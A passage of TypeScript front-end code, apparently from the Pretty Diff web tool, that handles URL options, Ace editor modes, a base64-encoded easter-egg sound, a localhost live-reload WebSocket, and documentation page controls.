} else if (param[1] === "tss" || param[1] === "titanium") {
param[1] = "tss";
}
lang.value = param[1];
if (test.ace === true && c > -1) {
if (param[1] === "vapor") {
aceStore
.codeIn
.getSession()
.setMode("ace/mode/html");
aceStore
.codeOut
.getSession()
.setMode("ace/mode/html");
} else {
aceStore
.codeIn
.getSession()
.setMode(`ace/mode/${param[1]}`);
aceStore
.codeOut
.getSession()
.setMode(`ace/mode/${param[1]}`);
}
}
method.app.langkey({
sample: aceStore.codeIn.getValue(),
name: param[1]
});
} else if (param[0] === "c" || param[0] === "color") {
param[0] = "color";
c = colors.length - 1;
do {
if (colors[c].innerHTML.toLowerCase() === param[1]) {
color.selectedIndex = c;
method
.event
.colorScheme(null);
break;
}
c = c - 1;
} while (c > -1);
if (c < 0) {
params.splice(b, 1);
b = b - 1;
paramLen = paramLen - 1;
}
} else if (param[0] === "jsscope") {
param[1] = "report";
method
.app
.hideOutput(id("option-jsscope"));
} else if (param[0] === "jscorrect" || param[0] === "correct" || param[0] === "fix") {
param[0] = "correct";
param[1] = "true";
x = id("option-true-correct");
if (x !== null) {
x.checked = true;
}
} else if (param[0] === "html" || param[0] === "vapor") {
param[1] = "true";
if (lang !== null) {
lang.value = "html";
}
if (test.ace === true) {
aceStore
.codeIn
.getSession()
.setMode("ace/mode/html");
aceStore
.codeOut
.getSession()
.setMode("ace/mode/html");
}
} else if (param[0] === "localstorage") {
if (param[1] === "false" || param[1] === "" || param[1] === undefined) {
test.store = false;
if (id("localStorage-no") !== null) {
id("localStorage-no").checked = true;
}
} else {
test.store = true;
if (id("localStorage-yes") !== null) {
id("localStorage-yes").checked = true;
}
}
} else if (options[param[0]] !== undefined) {
options[param[0]] = param[1];
if (id(`option-true-${param[0]}`) !== null) {
id(`option-true-${param[0]}`).checked = true;
}
}
b = b + 1;
} while (b < paramLen);
if (source !== "" && source !== undefined && source !== null) {
if (textarea.codeIn !== null) {
if (test.ace === true) {
aceStore
.codeIn
.setValue(source);
aceStore
.codeIn
.clearSelection();
} else {
textarea.codeIn.value = source;
}
method
.event
.execute();
}
}
}
// sets audio configuration
if (test.audio !== null) {
const audioString:string[] = [
"<KEY>",
"<KEY>",
"<KEY>",
"rm<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"<KEY>qqqqqqqqqqqqqqqqqqqqqqqqq",
"qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq",
"qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq",
"qqqqqqqqqqqqqqqq<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"c<KEY>s/uxmAQoE<KEY>AoYWxwaGEpqqqqqqqqqqqqqqqqqqqqqqqq",
"qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqgCAAtSPpWqmHQBU",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"7uAUByID<KEY>",
"hhbHBoYSmqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq",
"qqqqqqqqqqqqqqqqqqqqqqqqqqqq<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq",
"qqqqqqqqqqqqqqqqqqqqqqqqqqqq<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
<KEY>CYwAgA",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"e52FZ/ruvwtgoJm8v9v65yoD6anJTEFNRTMuOTkgKGFscGhhKaqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq",
"qqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqqq",
"qqqqqqqqqqqqqqqqqiq<KEY>",
"GL<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"VVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVVV",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"fr/4YAg7e+Rf/dVWZt3aBl//<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"b<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"<KEY>",
"<KEY>",
"////<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>/////<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>RAW4D7mJQ",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
"<KEY>
"<KEY>////<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>////<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>RG<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"DBpAiMAMBMSAsBQFxekwIANDBxAtM+P1OwxPMIgoMMAnMCRPFANGACKwSCocCEETCosD/QozCMRTAQC0",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
<KEY>",
<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>Msk<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"TMC0AsMAiEYJ4Ug0OdkIEwUABzAfAmQiMA4CYgARi5gDAYmAUBoYVadgtzocL5gwIZguFDJUQmLo7Dgy",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>glm<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"dDiucKFB<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"tyI8ryMCAEDBI<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>AY<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"///<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"<KEY>",
"K<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"////<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"///+<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"wLEYHMUgYwEBEFomLAILBowIBUrzGghRFTLexer/+<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"igBI2O<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>/////<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
<KEY>",
"I4DzxDPoBK<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>BA<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"4ZfzDn97+4YjEcHhlUa2PAr9f/cr34/cu583a/+75/97ju/aqYHAEssMBMAgHAHEoDgQB2AAADAPBABI",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>
<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>",
"<KEY>NzYaizgv406AYS4MAPM7NFDUja6zKBGdRN+aBymxq9LrJtK1qavVCozjOtabE5",
"6wrRGLJCsIU5TEFNRTMuOTkgKGFscGhhKao="
];
data.audio = {};
data.audio.binary = window.atob(audioString.join(""));
data.audio.play = function dom_load_audio():void {
const source:AudioBufferSourceNode = test
.audio
.createBufferSource(),
focused:HTMLElement = <HTMLElement>document.activeElement,
buff:ArrayBuffer = new ArrayBuffer(data.audio.binary.length),
bytes:Uint8Array = new Uint8Array(buff),
bytelen:number = buff.byteLength;
let z:number = 0;
do {
bytes[z] = data
.audio
.binary
.charCodeAt(z);
z = z + 1;
} while (z < bytelen);
test
.audio
.decodeAudioData(buff, function dom_load_audio_decode(buffer:AudioBuffer):void {
source.buffer = buffer;
source.loop = false;
source.connect(test.audio.destination);
source.start(0, 0, 1.8);
// eslint-disable-next-line
console.log("You found a secret!");
focused.focus();
});
};
}
// sets some default event configurations
if (textarea.codeIn !== null) {
textarea.codeIn.onfocus = textareafocus;
textarea.codeIn.onblur = textareablur;
if (test.ace === true) {
textarea.codeIn.onkeydown = function dom_load_bindInDownAce(event:KeyboardEvent):void {
areaTabOut(event);
method
.event
.keydown(event);
};
} else {
textarea.codeIn.onkeydown = function dom_load_bindInDown(event:KeyboardEvent):void {
method
.event
.fixtabs(event, textarea.codeIn);
areaTabOut(event);
method
.event
.keydown(event);
};
}
}
if (textarea.codeOut !== null) {
textarea.codeOut.onfocus = textareafocus;
textarea.codeOut.onblur = textareablur;
if (test.ace === true) {
textarea.codeOut.onkeydown = areaTabOut;
}
}
window.onresize = fixHeight;
window.onkeyup = areaShiftUp;
document.onkeypress = backspace;
document.onkeydown = backspace;
// sets vertical responsive design layout
// must occur after all other visual and interactive changes
fixHeight();
method.app.hideOutput();
// connecting to web sockets if running as localhost
if (location.href.indexOf("//localhost:") > 0) {
let ws = new WebSocket(`ws://localhost:${(function dom_load_webSocketsPort():number {
const uri = location.href;
let str:string = uri.slice(location.href.indexOf("host:") + 5),
ind:number = str.indexOf("/");
if (ind > 0) {
str = str.slice(0, ind);
}
ind = str.indexOf("?");
if (ind > 0) {
str = str.slice(0, ind);
}
ind = str.indexOf("#");
if (ind > 0) {
str = str.slice(0, ind);
}
ind = Number(str);
if (isNaN(ind) === true) {
return 8080;
}
return ind;
}()) + 1}`);
ws.addEventListener("message", function dom_load_webSockets(event):void {
if (event.data === "reload") {
location.reload();
}
});
document.getElementsByTagName("body")[0].style.display = "none";
window.onload = function dom_load_webSocketLoaded():void {
security();
document.getElementsByTagName("body")[0].style.display = "block";
id("button-primary").getElementsByTagName("button")[0].click();
};
}
// sets up the option comment string
x = id("commentString");
if (x !== null) {
if (localStorage.getItem("commentString") !== undefined && localStorage.getItem("commentString") !== null && localStorage.getItem("commentString") !== "") {
data.commentString = JSON.parse(localStorage.getItem("commentString"));
}
if (x.value.length === 0) {
x.innerHTML = "/*prettydiff.com \u002a/";
} else {
x.innerHTML = `/*prettydiff.com ${data
.commentString
.join(", ")
.replace(/api\./g, "")} \u002a/`;
}
x = id("commentClear");
if (x !== null) {
x.onclick = clearComment;
}
}
// set the ace wrap slider load conditions
if (test.ace === true) {
const slide:HTMLElement = id("slider"),
input:HTMLElement = id("input"),
gutter:HTMLElement = <HTMLElement>input.getElementsByClassName("ace_gutter")[0],
wrap:number = (options.wrap > 1)
? options.wrap
: 80;
setTimeout(function dom_load_aceGutter() {
slide.style.marginLeft = gutter.style.width;
}, 500);
slide.getElementsByTagName("span")[0].style.left = `${wrap * 1.0035}em`;
if (options.mode !== "beautify") {
slide.style.display = "none";
}
}
}
if (pages === "documentation") {
let a:number = 0,
b:number = 0,
colorParam:string = (typeof location === "object" && typeof location.href === "string" && location.href.indexOf("?") > -1)
? location
.href
.toLowerCase()
.split("?")[1]
: "";
const docbuttons:HTMLCollectionOf<HTMLButtonElement> = document.getElementsByTagName("button"),
docbuttonClick = function dom_load_documentation_showhide(event:Event):void {
const x:HTMLElement = <HTMLElement>event.target || <HTMLElement>event.srcElement,
span:HTMLSpanElement = x.getElementsByTagName("span")[0],
parent:HTMLElement = <HTMLElement>x
.parentNode
.parentNode,
target:HTMLDivElement = parent.getElementsByTagName("div")[0];
if (target === undefined) {
return;
}
if (span.innerHTML === "Show") {
target.setAttribute("class", "content-show");
span.innerHTML = "Hide";
} else {
target.setAttribute("class", "content-hide");
span.innerHTML = "Show";
}
},
colorScheme:HTMLSelectElement = id("option-color"),
hashgo = function dom_load_documentation_hashgo():void {
let hash:string = "",
test:boolean = false,
hashnode:HTMLElement,
parent:HTMLElement;
const body:HTMLBodyElement = document.getElementsByTagName("body")[0];
if (location.href.indexOf("#") > 0) {
hash = location
.href
.split("#")[1];
hashnode = document.getElementById(hash);
if (hashnode !== null) {
parent = <HTMLElement>hashnode.parentNode;
test = (parent.nodeName.toLowerCase() === "h2" || parent.getAttribute("class") === "content-hide");
if (test === true) {
parent = <HTMLElement>parent.parentNode;
parent.getElementsByTagName("button")[0].click();
} else {
do {
parent = <HTMLElement>parent.parentNode;
test = (parent.nodeName.toLowerCase() === "h2" || parent.getAttribute("class") === "content-hide");
} while (test === false && parent.nodeName.toLowerCase() !== "body");
if (test === true) {
parent = <HTMLElement>parent.parentNode;
parent.getElementsByTagName("button")[0].click();
}
}
document.documentElement.scrollTop = hashnode.offsetTop;
body.scrollTop = hashnode.offsetTop;
}
}
},
colorChange = function dom_load_documentation_colorChange():void {
const options:HTMLCollectionOf<HTMLOptionElement> = colorScheme.getElementsByTagName("option"),
olen:number = options.length;
if (test.store === true && localStorage !== null && localStorage.getItem("settings") !== undefined && localStorage.getItem("settings") !== null && localStorage.getItem("settings").indexOf(":undefined") > 0) {
localStorage.setItem("settings", localStorage.getItem("settings").replace(/:undefined/g, ":false"));
}
data.settings = (localStorage.getItem("settings") !== undefined && localStorage.getItem("settings") !== null)
? JSON.parse(localStorage.getItem("settings"))
: {};
if (colorParam.indexOf("c=") === 0 || colorParam.indexOf("&c=") > -1) {
if (colorParam.indexOf("&c=") > -1) {
colorParam.substr(colorParam.indexOf("&c=") + 1);
}
colorParam = colorParam.split("&")[0];
colorParam = colorParam.substr(colorParam.indexOf("=") + 1);
b = 0;
do {
if (options[b].value.toLowerCase() === colorParam) {
colorScheme.selectedIndex = b;
break;
}
b = b + 1;
} while (b < olen);
}
if (((olen > 0 && b !== olen) || olen === 0) && data.settings["option-color"] !== undefined) {
colorScheme.selectedIndex = data.settings["option-color"];
}
method
.event
.colorScheme(null);
colorScheme.onchange = method.event.colorScheme;
};
b = docbuttons.length;
a = 0;
do {
if (docbuttons[a].parentNode.nodeName.toLowerCase() === "h2") {
docbuttons[a].onclick = docbuttonClick;
}
a = a + 1;
} while (a < b);
if (colorScheme !== null) {
colorChange();
}
window.onhashchange = hashgo;
hashgo();
window.onload = security;
}
if (pages === "page") {
let b:number = 0,
colorOptions:HTMLCollectionOf<HTMLOptionElement>,
olen:number = 0,
colorParam:string = (typeof location === "object" && typeof location.href === "string" && location.href.indexOf("?") > -1)
? location
.href
.toLowerCase()
.split("?")[1]
: "";
const node = id("option-color");
colorOptions = node.getElementsByTagName("option");
olen = colorOptions.length;
if (node !== null) {
if (test.store === true && localStorage !== null && localStorage.getItem("settings") !== undefined && localStorage.getItem("settings") !== null && localStorage.getItem("settings").indexOf(":undefined") > 0) {
localStorage.setItem("settings", localStorage.getItem("settings").replace(/:undefined/g, ":false"));
}
data.settings = (localStorage.getItem("settings") !== undefined && localStorage.getItem("settings") !== null)
? JSON.parse(localStorage.getItem("settings"))
: {};
if (colorParam.indexOf("c=") === 0 || colorParam.indexOf("&c=") > -1) {
if (colorParam.indexOf("&c=") > -1) {
colorParam.substr(colorParam.indexOf("&c=") + 1);
}
colorParam = colorParam.split("&")[0];
colorParam = colorParam.substr(colorParam.indexOf("=") + 1);
b = 0;
do {
if (colorOptions[b].value.toLowerCase() === colorParam) {
node.selectedIndex = b;
break;
}
b = b + 1;
} while (b < olen);
}
if (((olen > 0 && b !== olen) || olen === 0) && data.settings["option-color"] !== undefined) {
node.selectedIndex = data.settings["option-color"];
}
method
.event
.colorScheme(null);
node.onchange = method.event.colorScheme;
}
{
let inca:number = 0,
incb:number = 0,
ol:HTMLCollectionOf<HTMLOListElement>,
li:HTMLCollectionOf<HTMLLIElement>,
lilen:number = 0;
const div:HTMLCollectionOf<HTMLDivElement> = document.getElementsByTagName("div"),
len:number = div.length;
inca = 0;
do {
if (div[inca].getAttribute("class") === "beautify") {
ol = div[inca].getElementsByTagName("ol");
if (ol[0].getAttribute("class") === "count") {
li = ol[0].getElementsByTagName("li");
lilen = li.length;
incb = 0;
do {
if (li[incb].getAttribute("class") === "fold") {
li[incb].onclick = method.event.beaufold;
}
incb = incb + 1;
} while (incb < lilen);
}
}
inca = inca + 1;
} while (inca < len);
}
window.onload = security;
}
test.load = false;
};
let meta:any,
options:any,
prettydiff:any;
// builds the Pretty Diff options comment as options are updated
method.app.commentString = function dom_app_commentString():void {
const comment:HTMLElement = id("commentString");
if (comment !== null) {
if (data.commentString.length === 0) {
comment.innerHTML = "/*prettydiff.com \u002a/";
} else if (data.commentString.length === 1) {
comment.innerHTML = `/*prettydiff.com ${data
.commentString[0]
.replace(/&/g, "&")
.replace(/</g, "<")
.replace(/>/g, ">")
.replace(/api\./g, "")} \u002a/`;
} else {
data.commentString.sort();
comment.innerHTML = `/*prettydiff.com ${data
.commentString
.join(", ")
.replace(/&/g, "&")
.replace(/</g, "<")
.replace(/>/g, ">")
.replace(/api\./g, "")} \u002a/`;
}
}
method.app.hideOutput();
if (test.store === true) {
localStorage.setItem("commentString", JSON.stringify(data.commentString));
}
};
// stretches input to 100% width if output is a html report
method.app.hideOutput = function dom_app_hideOutput():void {
let hide:boolean;
if (options.complete_document === true) {
hide = false;
} else if (options.parse_format === "renderhtml" && options.mode === "parse") {
hide = true;
} else if (options.jsscope === "report" && options.mode === "beautify") {
hide = true;
} else {
hide = false;
}
if (hide === true) {
if (test.ace === true) {
id("output").parentNode.style.display = "none";
id("input").parentNode.style.width = "100%";
} else {
id("output").parentNode.parentNode.style.display = "none";
id("input").parentNode.parentNode.style.width = "100%";
}
} else {
if (test.ace === true) {
id("output").parentNode.style.display = "block";
id("input").parentNode.style.width = "49%";
} else {
id("output").parentNode.parentNode.style.display = "block";
id("input").parentNode.parentNode.style.width = "49%";
}
}
};
// determine the specific language if auto or unknown
method.app.langkey = function dom_app_langkey(obj:any):[string, string, string] {
let defaultval:string = "",
defaultt:string = "",
value:languageAuto;
const language:language = prettydiff.api.language,
langdefault:HTMLInputElement = id("option-language_default");
if (typeof language !== "object") {
return ["", "", ""];
}
defaultval = (langdefault === null)
? "javascript"
: (langdefault.value === "text" && options.mode !== "diff")
? "javascript"
: langdefault.value;
defaultt = language.setlexer(defaultval);
if (defaultval === "auto") {
obj.name = "auto";
}
if (obj.name === "auto" && obj.sample !== "") {
data.langvalue = language.auto(obj.sample, defaultt);
} else if (obj.name === "csv") {
data.langvalue = ["plain_text", "csv", "CSV"];
} else if (obj.name === "text") {
data.langvalue = ["plain_text", "text", "Plain Text"];
} else if (obj.name !== "") {
data.langvalue = [obj.name, language.setlexer(obj.name), language.nameproper(obj.name)];
